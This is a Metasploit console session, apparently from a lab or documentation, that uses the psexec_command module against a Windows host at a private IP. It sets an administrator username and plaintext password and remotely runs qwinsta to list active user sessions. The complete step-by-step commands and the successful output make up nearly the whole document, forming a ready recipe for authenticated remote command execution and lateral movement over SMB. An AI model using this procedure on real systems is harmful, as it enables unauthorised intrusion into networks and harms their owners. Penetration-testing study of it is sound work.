 msf auxiliary(psexec_command) > use auxiliary/admin/smb/psexec_command
msf auxiliary(psexec_command) > set RHOSTS 172.16.139.196
RHOSTS => 172.16.139.196
msf auxiliary(psexec_command) > set SMBDomain corp.fakedomain.testlab
SMBDomain => corp.fakedomain.testlab
msf auxiliary(psexec_command) > set SMBPass !Admin1Account!
SMBPass => !Admin1Account!
msf auxiliary(psexec_command) > set SMBUser Admin_Account
SMBUser => Admin_Account
msf auxiliary(psexec_command) > set COMMAND qwinsta
COMMAND => qwinsta
msf auxiliary(psexec_command) > show options
Module options (auxiliary/admin/smb/psexec_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND qwinsta yes The command you want to execute on the remote host
RHOSTS 172.16.139.196 yes The target address range or CIDR identifier
RPORT 445 yes The Target port
SMBDomain corp.fakedomain.testlab no The Windows domain to use for authentication
SMBPass !Admin1Account! no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser Admin_Account no The username to authenticate as
THREADS 1 yes The number of concurrent threads
WINPATH WINDOWS yes The name of the remote Windows directory
msf auxiliary(psexec_command) > exploit
[*] 172.16.139.196:445 - Executing the command...
[*] 172.16.139.196:445 - Getting the command output...
[+] 172.16.139.196:445 - Command completed successfuly! Output:
SESSIONNAME USERNAME ID STATE TYPE DEVICE
>services 0 Disc
console administrator 1 Active
[*] 172.16.139.196:445 - Executing cleanup...
[*] 172.16.139.196:445 - Cleanup was successful
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed